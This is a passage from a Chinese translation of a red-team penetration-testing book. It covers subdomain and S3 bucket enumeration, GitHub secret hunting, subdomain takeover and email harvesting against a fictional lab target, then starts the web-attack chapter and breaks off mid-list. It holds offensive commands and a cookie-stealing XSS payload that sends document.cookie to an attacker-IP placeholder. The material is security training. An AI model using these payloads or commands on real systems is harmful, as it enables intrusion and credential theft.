- 一些网站服务器无法通过 IP 去访问,也就是多个服务器共享一个出口 IP 的情况。这些服务器可能位于共享的基础设施上(比如 virtual host),如果你要访问这些网站,就只能通过域名去访问。这样的情况在云基础架构中非常常见。这种情况下,如果你使用 nmap 扫描这个 IP,只能得到主机的端口开放信息,不能进一步获取更多的 Web 指纹,必须要使用对应的子域名来访问站点,然后使用类似于 WhatWeb 的工具来获得 Web 指纹。

- 收集子域名可以获得目标在哪托管他们服务器的信息。这是通过找出目标全部子域名、针对子域名反向查询 IP 以及查询托管 IP 的地方来完成。一家公司可能会使用多个云服务提供商和数据中心来托管他们的服务器。

在上一本书(The hacker playbook第二版)中我们讲了很多用于子域名收集的工具,因此让我们回顾一些当前仍然可用的工具的和一些新工具,来更好的进行子域名收集。欢迎扫描 cyberspacekittens.com 域名!

Discover Scripts

上一本书里面谈论的Discover Scripts工具仍然是我最喜欢的子域名收集工具之一。因为它结合了Kali Linux 上的所有的子域名侦察工具,并定期进行维护更新。被动信息收集将利用下列所有的工具:Passive uses ARIN,dnsrecon,goofile,goog-mail,goohost,theHarvester,Metasploit,URLCrazy,Whois,multiple websitesandrecon-ng.

git clone https://github.com/leebaird/discover /opt/discover//cd /opt/discover//./update.sh./discover.shDomainPassive[Company Name][Domain Name]firefox /root/data/[Domain]/index.htmDiscover Scripts 最棒的地方在于,它基于已收集到的信息滚雪球式搜索。 例如,通过对公开的 PGP 仓库进行搜索,它可能会识别电子邮件,然后使用这些信息继续在Have I Been Pwned 网站进行搜索(通过 Recon-NG 工具)。这将让我们知道是否可以通过公开发布的数据泄露危害找到一些泄露出的密码。

KNOCK

接下来,我们希望了解公司可能使用的所有服务器和域名。尽管没有存储子域的中心位置,但我们可以使用 Knock 等工具暴力破解不同的子域名,来识别哪些服务器或主机可以攻击。

Knockpy 是一个 python 工具,它通过一个 wordlist 来枚举目标域中的子域名。

Knock 是一个很好的子域名扫描工具,它生成一个子域名列表,并检查这些生成的子域名是否可以解析。因此,如果你想扫描 cyberspacekittens.com, Knock 将使用此 wordlist,并查看 [subdomain].cyberspacekittens.com 是否有任何子域。在此要注意的一点是,更好的 wordlist 会增加找到子域名的机会。

我最喜欢的一个子域名字典是由 jhaddix 创建的(点此查看)。子域名字典是你应该持续收集的东西之一。其他一些好的子域名字典可以在你的 THP Kali 镜像的 /opt/SecLists 文件夹下找到或者在这里找到。

译者注:The Hacker Playbook Kali 镜像在本书的第一章的【本章总结】里面有介绍,是本书作者专门针对于本书中的实验创建的基于 Kali Linux 并且添加了所有工具的完整版虚拟机(点此获取)。

实验:

搜集 cyberspacekittens.com 的所有子域名。

- cd /opt/knock/knockpy

- python ./knockpy.py cyberspacekittens.com

- 这将使用 Knock 中内置的基础子域名字典。尝试下载并使用更大的子域名字典。使用

-u参数切换到http://bit.ly/2qwxrxB字典。即:

python ./knockpy.py cyberspacekittens.com -u all.txt你从 Discover Scripts 中发现了哪些类型的差异?什么类型的域将是你的第一个攻击目标,或与钓鱼式域攻击一起使用?去现实世界试试吧!去找一个 bug 赏金程序,并寻找丰富的子域。

Sublist3r

正如前面提到的,Knock 的问题是,它严重的依赖字典的质量。有些公司有非常独特的子域名,无法通过通用的子域名字典找到。下一个最好的资源是搜索引擎。当网站被爬虫爬行时,带有链接的文件会被分析并被收集到公开的资源,这意味着我们可以使用搜索引擎为我们做子域名收集的工作。

在这种情况下,我们可以借助 Sublist3r 这样的工具。注意,这种工具使用不同的 “google dork” 风格的查询语句进行搜索,容易被谷歌人机检查识别成机器人。这可能会使你暂时被列入黑名单,并要求你为每个请求填写验证码,这可能会限制扫描的结果。

运行 Sublist3r:

译者注:原书这里存在笔误,作者写成了 To runSublister,但实际上应该是 To runSublist3r.

- cd /opt/Sublist3r

- python sublist3r.py -d cyberspacekittens.com -o cyberspacekittens.com

看看 Sublist3r 跑出来的结果,跟用子域名暴力破解出的结果对比一下,是不是有一些之前没发现的?同样的,再次针对一个 bug 赏金项目尝试 Sublist3r 方法来收集子域名,对比感受暴力破解和使用搜索引擎之间的显著区别。

Sublist3r 有一个分支版本,这个分支版本包含额外的特性(特别是子域名劫持的检查):https://github.com/Plazmaz/Sublist3r

SubBrute

最后一个要介绍的子域名收集工具是SubBrute。SubBrute 是一个社区项目,目标是创建最快、最准确的子域枚举工具。SubBrute 背后的神奇之处在于,它使用开放的解析器作为代理来绕过 DNS 速率限制(https://www.us-cert.gov/ncas/alerts/TA13-088A)。这种设计还提供了一层匿名性,因为 SubBrute 不直接向目标的域名服务器发送流量。

SubBrute 不仅速度非常快,它还执行 DNS 爬虫功能,爬取枚举的 DNS 记录。

运行 SubBrute:

cd /opt/subbrute ./subbrute.py cyberspacekittens.com我们还可以将 SubBrute 的性能提升一下,将其与MassDNS结合,以执行非常高性能的 DNS 解析。

Github

Github 是一个有惊人数据的宝库。在一些渗透测试和红队评估中,我们能够获得密码,API 密钥,旧的源代码,内部主机名/ IPs 以及更多。这些要么导致直接攻击沦陷,要么帮助发动另一场攻击。我们看到的是,许多开发人员要么将代码保存到错误的仓库(将其发送到他们的公开仓库而不是公司的私有仓库),要么意外地保存敏感数据(如密码),然后试图删除它。Github 的一个优点是,它可以在每次修改或删除代码时进行记录。这意味着如果有一次将敏感数据保存到仓库中,那么即使删除了该敏感数据,那么它仍然会在数据更改中被记录。只要仓库是公开的,你就能够查看所有这些更改。

我们可以使用 Github 搜索来识别某些主机名/组织名,或者甚至仅仅使用简单的 Google Dork 搜索,例如:

- site:github.com + “cyberspacekittens”

尝试使用不同的方法搜索 bug 赏金程序,而不是仅仅搜索 cyberspacekittens。

通过你所有的搜索,你会遇到:https://github.com/cyberspacekittens/dnscat2(为 GitHub 实验准备的修改过的示例)。你可以手动检索这个仓库,但通常它非常大,你很难遍历所有的项目来找到一些有趣的东西。

如前所述,当你在 Github 中编辑或删除文件时,一切都会被跟踪记录。对于红队队员来说,幸运的是,许多人忘记了这个特性。因此,我们经常看到人们把敏感信息放到 Github 中,然后删除,却没有意识到它还在那里!让我们看看能不能找到这些珍宝。



Truffle Hog

Truffle Hog工具会扫描不同的提交历史记录和分支来获取高机密的密钥,并输出它们。这对于查找机密数据、密码、密钥等非常有用。让我们看看能否在 cyberspacekittens 的 Github 仓库中找到一些敏感的数据。

实验:

- cd /opt/trufflehog/truffleHog

- python truffleHog.pyhttps://github.com/cyberspacekittens/dnscat2

正如我们在 commit 历史记录中看到的,AWS 密钥和 SSH 密钥被从 server/controller/csk.config 文件中删除了。但是如果查看当前仓库,你找不到这个文件。

更好的设置(但是设置起来有点复杂)是git-all-secrets。在查看大型项目时,Git-all-secrets 非常有用。你只需指定某个项目并在本地克隆该项目代码,然后使用 Truffle-hog 和 repo-supervisor 扫描它。在此之前你需要创建一个 Github 访问令牌,令牌是免费的,通过创建一个 Github 并在设置中选择 Generate New Token 选项来生成。

运行 git-all-secrets:

- cd /opt/git-all-secrets

- docker run -it abhartiya/tools_gitallsecrets:v3 -repoURL=https://github.com/cyberspacekittens/dnscat2-token=[API Key] - output=results.txt

- 这将克隆仓库并开始扫描。你甚至可以使用

-org参数跑完该组织在 Github 上的所有内容。 - 容器(container)运行完成后,输入以下命令检索容器 ID:

docker ps -a- 有了容器 ID 后,就可以输入以下命令将结果文件从容器(container)发送到主机:

docker cp <container-id>:/data/results.txt Cloud

正如我们前面所说的,cloud 是我们看到的许多公司有不安全环境配置的一个领域。最常见的一些问题是:

- Amazon S3 Missing Buckets:https://hackerone.com/reports/121461

- Amazon S3 Bucket Permissions:https://hackerone.com/reports/128088

- Being able to list and write files to public AWS buckets:

- aws s3 ls s3://[bucketname]

- aws s3 mv test.txt s3://[bucketname]

- Lack of Logging

在开始测试不同的 AWS 存储桶上的错误配置之前,我们需要首先发现它们。我们将尝试一些不同的工具,看看我们能在受害者的 AWS 基础设施上发现什么。



S3 Bucket Enumeration(S3 存储桶枚举)

有许多工具可以为 AWS 执行 S3 bucket 枚举 。这些工具通常利用关键字或列表,应用多种排列,然后尝试去发现不同的 bucket。例如,我们可以使用一个名为Slurp的工具来查找关于目标 CyberSpaceKittens 的信息:

- cd /opt/slurp

- ./slurp domain -t cyberspacekittens.com

- ./slurp keyword -t cyberspacekittens



Bucket Finder

另一个工具 Bucket Finder 不仅会尝试查找不同的 bucket,还会从这些 bucket 中下载所有的内容进行分析:

- wgethttps://digi.ninja/files/bucket_finder_1.1.tar.bz2-O bucket_finder_1.1.tar.bz2

- cd /opt/bucket_finder

- ./bucket_finder.rb —region us my_words —download

你一直在基于 Cyber Space Kittens 的基础设施进行搜寻,并发现了他们的一个 S3 bucket( cyberspacekittens.s3.amazonaws.com )。在 S3 bucket 中检索可见的和不可见的内容时,你的第一步要做什么呢?你可以首先把它弹到浏览器中来看一些信息:

在开始之前,我们需要创建一个 AWS 帐户来获得一个访问密钥 ID。你可以在 Amazon免费创建你的帐户。创建帐户后,登录 AWS,转到你的安全凭据,然后转到访问密钥。一旦你有了 AWS Access ID 和密钥,我们就可以查询 S3 bucket 了。

查询 S3 并下载一切内容:

- 下载 awscli:

- sudo apt install awscli

- 配置凭证:

- aws configure

- 查看 CyberSpaceKittens 的 S3 bucket 的权限:

- aws s3api get-bucket-acl --bucket cyberspacekittens

- 从 S3 Bucket 中读取文件:

- aws s3 ls s3://cyberspacekittens

- 下载存在 S3 Bucket 中的所有内容:

- aws s3 sync s3://cyberspacekittens

除了查询 S3 之外,接下来要测试的是写入该 bucket。如果我们有写的权限,可能就可以对它们的应用程序完成 RCE(远程命令执行)。我们经常看到,当 S3 bucket 上存储的文件被用于它们的所有页面时(并且如果我们可以修改这些文件),那么我们就可以将恶意代码放到它们的 Web 应用服务器上。

写入 S3:

echo “test” > test.txtaws s3 mv test.txt s3://cyberspacekittensaws s3 ls s3://cyberspacekittens注意,write 已被从 Everyone 组中删除。这只是为了示范。

修改 AWS Buckets 中的访问控制

在分析 AWS 的安全性时,我们需要检查关于对象和 bucket 的权限控制。对象是单独的文件,bucket 是存储的逻辑单元。如果配置不正确,任何用户都可能修改这些权限。

首先,我们可以查看每个对象来判断这些权限是否配置正确:

- aws s3api get-object-acl —bucket cyberspacekittens —key ignore.txt

我们可以看到只有一个名叫 “secure” 的用户对该文件有写的权限。文件不是对所有人开放的。如果我们有写的权限,就可以使用 s3api 中的put对象来修改该文件。

接下来,我们看看是否可以修改这些 bucket 本身。这可以通过以下命令来完成:

同样,在这两种情况下,读权限都是全局允许的,但是完全控制或任何写入的权限只有名为 “secure” 的帐户才有。如果我们可以进入 bucket,那么我们可以使用—grant-full-control来赋予我们自己对 bucket 和对象的完全控制权限。

资源:

子域名劫持

子域名劫持是一个常见的漏洞,如今我们几乎可以从每一个公司看到这个漏洞。如果一个公司使用用一些第三方 CMS/内容/云提供商,并将它们的子域名指向这些平台,那么就有可能发生子域名劫持漏洞。如果公司忘记配置第三方服务或从该服务器注销,攻击者就可以使用第三方来劫持该主机名。

举个例子,你使用 testlab.s3.amazonaws.com 这个域名注册了一个 S3 Amazon Bucket。然后,你让你公司的子域名 testlab.company.com 指向了 testlab.s3.amazonaws.com。一年后,你不再需要 testlab.s3.amazonaws.com 这个 S3 bucket 并注销了它,但是忘记了 testlab.company.com 的 CNAME 重定向。现在,一些人可以去 AWS 搭建 testlab.s3.amazon.com,并在受害者的域中有一个有效的 S3 bucket。

一个检查子域名漏洞的工具叫做tko-subs。我们可以用这个工具来检查是否有任何我们找到的子域名指向了一个 CMS 提供商(Heroku, Github, Shopify, Amazon S3, Amazon CloudFront 等),这样该子域名可能可以被劫持。

运行 tko-subs:

cd /opt/tko-subs/./tkosubs -domains=list.txt -data=providers-data.csv -output=output.csv如果我们找到了一个悬挂记录,我们可以使用 tko-subs 来劫持 Github 页面和 Heroku 应用程序。否则,我们将不得不手工操作。

译者注: dagling CNAME, 即为 dangling DNS record,简称 Dare, 一般翻译为

悬挂记录。这类 DNS 记录指向的资源无效,但记录本身尚未从 DNS 清除,攻击者可以借此实现 DNS 劫持。 拓展阅读:Understanding the Security Threats of Dangling DNS Records

另外两个可以帮助域名劫持的工具是:

想了解更多关于AWS漏洞的信息吗?一个很棒的的 CTF AWS 演练 ->http://flaws.cloud/



电子邮件

所有的社会工程学攻击的一个重要部分都是查找 email 地址和员工姓名。我们在前几节中使用了 Discover Script 工具,它非常适合用来收集这些数据。我个人通常从 Discover Script 开始,并用其他工具进行深入挖掘。每种工具的功能略有不同,尽可能多地使用自动化流程是有益的。

一旦你得到了一个小的 email 列表,最好去了解他们的 email 格式。是名.姓氏@cyberspacekitten.com这样的格式吗?还是名的第一个字母.姓氏@cyberspacekittens.com这样的?一旦你弄清楚了他们的格式,我们就可以使用像 LinkedIn 这样的工具来寻找更多的员工,并尝试找到他们的 email 地址。

SimplyEmail

我们都知道鱼叉式网络钓鱼仍然是比较成功的攻击手段之一。如果我们没有找到任何外部漏洞,那么下一步就是攻击用户。要建立一个好的 email 地址列表,我们可以使用像 SimplyEmail 这样的工具。此工具的作用是可以输出公司的 email 地址格式和有效用户列表。

实验:

找出 cnn.com 的所有 email 帐户。

- cd /opt/SimplyEmail

- ./SimplyEmail.py -all -v -e cyberspacekittens.com

- firefox cyberspacekittens.com<date_time>/Email_List.html

这可能需要很长时间来运行,因为它检查 Bing、Yahoo、Google、Ask Search、PGP 仓库、文件等等。这也可能让你的网络被搜索引擎们识别成机器人。并且如果你产生了太多的搜索请求,那么可能需要填写验证码。

针对你自己的公司进行此操作。你看到任何你可以识别的 email 地址了吗?这可能是可以在一个大规模红队活动中被设为靶子的第一个 email 地址。

过去的违规行为(email 信息泄露)

获取 email 帐户的最佳方法之一是持续监控和捕捉过去的违规行为。我不想直接链接到违规文件,但我给出一些我认为有用的参考:

- 1.4 亿密码泄露(2017年):https://thehackernews.com/2017/12/data-breach-password-list.html

- Adobe 信息泄露(2013年):https://nakedsecurity.sophos.com/2013/11/04/anatomy-of-a-password-disaster-adobes-giant-sized-cryptographic-blunder/

- Pastebin Dumps:http://psbdmp.ws/

- Exploit.In Dump

- Pastebin 的 Google Dork: site:pastebin.com intext:cyberspacekittens.com

额外的开源资源

我不知道该把这些资源放在哪里,但我想提供一个用于红队活动的额外的优秀资源集合。它可以帮助识别人、位置、域名信息、社交媒体、图像分析等。

- OSINT 链接合集:https://github.com/IVMachiavelli/OSINT_Team_Links

- OSINT 框架:http://osintframework.com/

译者注: 公开资源情报计划(Open source intelligence),简称

OSINT,是美国中央情报局(CIA)的一种情报搜集手段,从各种公开的信息资源中寻找和获取有价值的情报。

本章总结

在这一章中,我们学习了各种不同的侦察战术和侦察工具。这只是一个开始,因为这些技术许多都是手工的,并且需要大量的时间来执行。这取决于你自己是否能提高自己的功力,自动化使用所有这些工具,并使侦察工作快速和高效。

第3章 抛传——Web 应用程序漏洞利用

在过去几年中,我们看到了一些严重的、面向外部网络的 Web 攻击。从 Apache Struts 2开发框架漏洞(尽管Equifax 公司因 Apache Struts 2安全漏洞而造成数据泄露还未被确认),到美国快餐公司Panera Bread 数据泄露,到Uber 信息泄露,攻击几乎波及了社会上的一切。毫无疑问,我们还会继续看到许多严重的面向公网的端点攻击。

整个安全行业以周期性模式运行。如果从 OSI 模型的不同层级来看,就会发现攻击每隔一年就会转移到不同的层。就 Web 而言,早在21世纪初,就有大量的 SQLi 和 RFI 类型的漏洞利用事件。然而,一旦公司开始加强其外部网络环境并开始进行外部渗透测试,我们作为攻击者,就要转而针对“第8层”攻击 —— 将社会工程学攻击(网络钓鱼)作为第一切入点。现在,正如我们看到的,各个组织通过新一代终端防护/防火墙来提高其内部安全性,所以我们的重点又转回了应用程序的漏洞利用。我们还看到应用程序、API 和编程语言的复杂性大幅增加,使得许多旧的甚至是新的漏洞重新出现。

由于本书更多地针对红队行动的概念,因此我们不会深入研究所有不同的 Web 漏洞或是如何手动利用它们。这本书并不是一本字典类型的参考工具书。你将关注的是红队队员和坏人在现实世界中所能看到的漏洞,例如那些危害到 PII(个人验证信息)、IP、网络等的漏洞。 对于那些正在寻找非常详细的 Web 渗透测试方法的人,我总是建议从 OWASP 测试指南开始(http://bit.ly/2GZbVZd和https://www.owasp.org/images/1/19/OTGv4.pdf)。

请注意,由于在上本书中提到的许多攻击都没有改变,因此我们不会在之后的练习中重复 SQLMap、IDOR 攻击和 CSRF 漏洞等示例。相反,我们将专注于新的关键问题。

漏洞赏金平台

在我们开始学习如何利用 Web 应用程序漏洞之前,让我们先谈谈漏洞赏金平台。我们见到的最常见的问题是,“我怎样才能在完成训练后继续学习?”最好的建议是针对真实的上线了的系统进行练习。你可以一直做靶场训练,但如果没有真实的入侵经验,就很难成长。

但有一点需要注意:平均而言,在你开始不断发现漏洞之前,需要大约3-6个月的沉淀时间。我们的建议是:不要感到沮丧,与其他漏洞赏金猎人保持交流,而且不要忘记可以去看看老一点的漏洞赏金项目。

比较常见的漏洞赏金平台是HackerOne,BugCrowd和SynAck。还有很多其他的平台。这些平台可以支付从零到两万美元以上之间的奖励。

我的许多学生觉得开始寻找漏洞是件令人畏缩却步的事情。这真的需要你投入其中,每天花几个小时做这件事情,并专注于理解如何利用第六感找到漏洞。一般来说,开始的时候可以看看无报酬的漏洞赏金项目(因为专业的赏金猎人不会注意它们)或像 Yahoo 这样大型的老漏洞赏金项目。这些类型的站点往往具有很大的规模和许多遗留的旧服务器。正如在以前的书中提到的,确定测试范围很重要,寻找赏金漏洞也不例外。许多平台都指定了哪些可以做,哪些不可以做(比如禁止扫描、禁止自动化工具、哪些域名可以被攻击等)。有时你很幸运,他们允许你测试 *.company.com,但其他时候可能仅限于一个 FQDN(完全限定的域名)。



让我们以 eBay 为例,他们有一个公开的漏洞赏金平台。在他们的漏洞赏金平台上,他们说明了挖洞指南、符合条件的域名、符合条件的漏洞、不包括的项目、如何报告漏洞和白帽子公开致谢:

如何向公司报告漏洞通常与寻找漏洞本身同样重要。你要确保向公司提供尽可能多的细节。这将包括漏洞的类型、严重性/关键性、利用漏洞所采取的步骤、屏幕截图,甚至用到的 POC(proof of concept)。如果你需要一些帮助来创建风格统一的报告,可以查看和使用下面的报告生成表单:https://buer.haus/breport/index.php。

我以前有运营自己漏洞赏金平台,有一件事需要注意的是,我在平台上看到了一些情况,研究人员会在验证漏洞时过于深入目标系统(超过了正常验证漏洞的范围)。例如包括在发现 SQL 注入后对数据库拖库,在接管子域后挂黑页填写他们认为有趣的内容,甚至在初始远程代码执行漏洞之后在生产环境中横向渗透。这些案例可能会导致法律问题,并有可能让联邦调查局找上门来。因此,请你最好谨慎判断,确认好测试范围,并记住,如果直觉觉得它是非法的,那么它可能就是非法的。

网络攻击介绍——Cyber Space Kittens

在完成侦察和发现之后,你回顾所有你发现的不同站点。浏览结果时,你没有发现常见的可进行漏洞利用的服务器或配置错误的应用程序。没有任何 Apache Tomcat 服务器或 Heartbleed/ShellShock,看起来他们修补了所有 Apache Strut 问题和 CMS 应用程序漏洞。

你的第六感直觉开始发挥作用,你开始研究他们的客户支持系统。感觉有些地方就是不对劲,但是在哪里呢?

对于本章中的所有攻击,都可以使用一个本书定制的 VMWare 虚拟机来复现这些实验。这个虚拟机可以在以下网站免费下载:

为搭建演示 Web 实验环境(客户支持系统):

-

从以下位置下载本书的 VMWare 虚拟机:

-

下载在实验环境里要用到的完整命令列表:

-

启动并登录 VM(虚拟机)

-

当 VM 完全启动时,它应该显示应用程序的当前 IP 地址。你无需登录进 VM,所以登录密码也不需要。你可以自行入侵这个程序。

-

由于这是一个托管在你自己系统上的 Web 应用程序,因此我们在攻击端 Kali 系统上创建一个主机名记录:

- 在我们的攻击端 Kali 虚拟机上,让我们编辑 host 文件以指向我们的存在漏洞的应用程序(客户支持系统),以便可以通过 hostname 和 IP 来引用应用程序:

- gedit /etc/hosts

- 添加客户支持系统虚拟机的 IP

- [客户支持系统的 IP]chat

- 现在,打开 Kali 的浏览器并访问http://chat:3000/。如果一切正常,你应该能够看到 NodeJS 自定义的客户支持系统程序。

- 在我们的攻击端 Kali 虚拟机上,让我们编辑 host 文件以指向我们的存在漏洞的应用程序(客户支持系统),以便可以通过 hostname 和 IP 来引用应用程序:

Web 部分的命令和攻击可能非常冗长和复杂。为了方便起见,我在这里列出了每个实验需要的所有命令:https://github.com/cheetz/THP-ChatSupportSystem/blob/master/lab.txt

译者注:

译者在尝试复现此实验时,发现没有获取到 ipv4 地址,后来切换了一下网卡设置,把“桥接模式”改成 NAT 就解决了。如果有读者遇到一样的问题可以参考此做法。

参考资料:https://github.com/cheetz/THP-ChatSupportSystem/issues/1

红队的 Web 应用程序攻击

前两本书着重于如何有效地测试 Web 应用程序 - 这一次会有所不同。我们将跳过许多基本攻击,并接触现实世界中使用的攻击手法。

由于这是一本实用性较强的书,所以我们不会详细讨论 Web 应用程序测试的所有技术细节。然而,这并不意味着这些细节应该被忽略。Web 应用程序测试的一个很好的资源是Open Web Application Security Project,简称 OWASP。OWASP 侧重于应用程序的安全开发和用户教育。每隔几年,OWASP 都会编制并发布一个最常见漏洞的清单——http://bit.ly/2HAhoGR。一个更深层次的测试指南位于这里:http://bit.ly/2GZbVZd。OWASP 的文档将带你了解要查找的漏洞类型、风险以及如何利用它们。这里有一个很好的清单文档:http://bit.ly/2qyA9m1。

由于我的许多读者都试图进入安全领域,所以我想快速的提一件事:如果你想进行渗透测试工作,你至少要理解 OWASP Top 10 的方方面面,这是至关重要的。你不仅应该知道它们是什么,而且还应该根据风险类型以及如何检测它们了解一些好的示例。现在,让我们回到如何入侵 CSK 上来 。

聊天支持系统实验

将被攻击的聊天支持系统是交互式的,它突出了新的和旧的漏洞。正如你将看到的,对于以下许多实验,我们会提供不同版本的带有聊天支持系统的自定义虚拟机。

应用程序本身是用 Node.js 编写的。为什么选择 Node?作为渗透测试人员,我们要注意的是,它是使用率增长最快的应用程序之一。由于许多开发人员似乎都非常喜欢 Node,所以我觉得理解将 JavaScript 作为后端代码运行的安全含义是很重要的。

什么是 Node?

“Node.js® 是一个基于 Chrome V8引擎的 JavaScript 运行环境。Node.js 使用了一个事件驱动、非阻塞式 I/O 的模型,使其轻量又高效。”Node.js的包生态系统,即 NPM,是世界上最大的开源库生态系统。

在最基本的层面上,Node.js 允许你在浏览器之外运行 JavaScript。由于 Node.js 具有精简,快速和跨平台的特性,所以它可以通过统一堆栈来大大简化项目。虽然 Node.js 不是 Web 服务器,但它允许服务器(可以用 JavaScript 编程的东西)存在于实际 Web 客户端之外的环境中。

优点:

- 非常快

- 单线程 JavaScript 环境,可以充当独立的 Web 应用程序服务器

- Node.js 不是协议;它是一个用 JavaScript 编写的 Web 服务器

- NPM 代码仓库拥有近50万个免费、可重用的 Node.js 代码包,这使它成为世界上最大的包管理器

随着 Node.js 在过去几年变得如此流行,对于渗透测试人员/红队成员来说,理解应该寻找什么突破口以及如何攻击这些应用程序是非常重要的。例如,一位研究人员发现,弱 NPM 凭证使他能够获取 13% 的 NPM 包的编辑和发布权限。通过依赖链,预计有52% 的 NPM 包是易受攻击的。

[https://www.bleepingcomputer.com/news/security/52-percent-of-all-javascript-npm-packages-could-have-been-hacked-via-weak-credentials/]

在下面的示例中,我们的实验室将使用 Node.js 作为应用程序的基础,它将使用Express 框架作为我们的 Web 服务器。然后,我们将把Pug模板引擎添加到我们的 Express 框架中。这类似于我们现在在新开发的应用程序中经常见到的东西。

Express 是一个用于 Node.js 的极简 Web 框架。Express 为 Web 和移动应用程序提供了一组强大的功能,因此你无需进行大量工作。使用名为Middlewares的模块,你可以添加第三方认证或服务,如 Facebook 身份验证或 Stripe 支付服务。

Pug,正式名称为 Jade,是一个服务器端模板引擎,你可以(但不是必须)与 Express 一起使用它。Jade 用于在服务器上以编程方式生成 HTML 页面并将其发送给客户机。

让我们开始攻击 CSK 并启动聊天支持系统虚拟机。

Cyber Space Kittens:聊天支持系统

你偶然发现了面向外部网络的 CSK 聊天支持系统。当你慢慢筛选所有页面并了解底层系统时,你会在应用程序中寻找其弱点。你需要在服务器中找到第一个入口点,以便可以转入入侵生产环境。

你首先浏览了所有漏洞扫描程序和 Web 应用程序扫描程序的报告结果,但是一无所获。看起来这家公司经常运行常见的漏洞扫描器并修补了大部分问题。现在入侵的关键突破口在于代码问题、错误配置和逻辑缺陷。你还注意到此应用程序正在运行 NodeJS,这是一种最近很流行的语言。

设置你的 Web 应用程序攻击机器

虽然对于红队要面对的 Web 应用程序,并没有什么完美的入侵方法,但是你需要的一些基本工具包括:

-

用浏览器武装自己。许多浏览器的行为都非常不同,尤其是复杂的 XSS 规避机制:

- Firefox(我的最爱)

- Chrome

- Safari

-

Wappalyzer:一种跨平台的实用程序,可以揭示网站上使用的技术。它可以检测内容管理系统,电子商务平台,Web 框架,服务器软件,分析工具等等。

-

BuiltWith:一个网站分析工具。在查找页面时,BuiltWith 会返回它在页面上可以找到的所有技术。BuiltWith 的目标是帮助开发人员,研究人员和设计人员找出正在使用的技术页面,这可以帮助他们决定自己采用哪些技术。

-

Retire.JS:扫描 Web 应用程序所使用的易受攻击的 JavaScript 库。Retire.js 的目标是帮助你检测具有已知漏洞的版本的使用情况。

-

Burp Suite(约350美元):虽然这个商业工具有点贵,但绝对物有所值,对于渗透测试人员和红队队员来说。它的好处来自附加组件,模块化设计和用户开发基础。如果你买不起 Burp,OWASP ZAP(免费)是一个很好的替代品。

分析 Web 应用程序

在我们进行任何类型的扫描之前,尝试理解底层代码和基础结构非常重要。我们怎样才能知道后端运行的是什么代码?我们可以使用 Wappalyzer,BuiltWith 或 Google Chrome 浏览器查看。在下面的图像中,当加载聊天应用程序时,我们可以在 Chrome 中看到 HTTP 标头具有 X-Powered By: Express。我们还可以在Wappalyzer 中看到应用程序正在使用 Express 和 Node.js。

盲目攻击网站之前了解目标应用程序可以帮助你提供更好的思路。这也有助于入侵可能有 WAF 的目标站点,允许你使用更多的攻击手法。

网络探测

在之前的书中,我们详细介绍了如何使用 Burp Suite 以及如何对站点进行渗透测试。我们将跳过很多设置基础知识,并将更多精力放在攻击网站上。

在这一点上,我们将假设你已经设置好了 Burp Suite(免费或付费),并且你使用的是本书的 Kali 镜像。一旦我们了解了底层系统,我们就需要识别所有端点。我们仍然需要运行与之前相同的探测工具。

- Burp Suite

- 爬虫:在免费和付费版本中,Burp Suite 都有一个很棒的爬虫工具。

- 内容探测:如果你使用的是付费版本的 Burp Suite,那么最受欢迎的探测工具之一就是 Discover Content。这是一个智能高效的工具,可以查找目录和文件。你还可以为扫描指定多种不同的配置。

- 主动扫描:运行所有参数的自动漏洞扫描并测试多个 Web 漏洞。

- OWASP ZAP

- 类似于 Burp,但完全开源和免费。具有类似的探测和主动扫描功能。

- Dirbuster

- 一个很久以前就被开发出的旧工具,用于发现 Web 应用程序的文件/文件夹,但现在仍然可以顺利的完成工作。

- 目标网址:http://chat:3000

- 字典:

- /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt

- GoBuster

- 非常轻量级、快速的目录和子域名爆破工具

- gobuster -uhttp://chat:3000-w /opt/SecLists/Discovery/Web-Content/raft-small-directories.txt -s 200,301,307 -t 20

你的字典列表非常重要。我最喜欢使用的一个汇总的字典列表是一个名为 raft 的旧字典,它是许多开源项目的集合。你可以在这里找到这些和其他有价值的字典列表:https://github.com/danielmiessler/SecLists/tree/master/Discovery/Web-Content(已包含在本书的 Kali 镜像中)。

现在既然我们已经完成了概述,让我们进行一些攻击吧。从红队的角度来看,我们正在寻找可以主动攻击的漏洞,并为我们提供最大的帮助。如果我们正在进行评估或渗透测试,我们可能会报告漏洞扫描程序中的 SSL 问题,默认 Apache 页面或其他漏洞扫描程序发现的不可利用的漏洞等。但是,在我们的红队工作中,我们可以完全忽略这些,并专注于能使我们获得高级访问权限,shell 或 转储 PII 的攻击。

XSS 跨站脚本攻击

在这一点上,我们都曾经见过并利用过跨站点脚本攻击(XSS)。使用传统的 XSS 攻击测试网站上的每个变量的方式:<script>alert(1)</script>,对于漏洞赏金平台来说可能很有用,但我们可以做更多吗?我们可以使用哪些工具和方法来更好地利用这些攻击?

我们都知道 XSS 攻击是客户端攻击,允许攻击者创建特定的 Web 请求从而将恶意代码注入响应中。这通常可以通过客户机和服务器端的适当输入验证来修复,但这绝不是那么容易。为什么这么说?因为 XSS 漏洞由多种原因造成的。从编码不规范到不理解框架,有时候应用程序变得过于复杂,就很难理解一个输入点的安全性。

因为仅仅弹窗确实没有真正的危害,让我们从一些基本类型的 XSS 攻击开始:

- Cookie 窃取XSS:

<script>document.write('<img src="http//<YourIP>/Stealer.php?cookie='%2B document.cookie %2B '"/>');</script>- 强制下载文件:

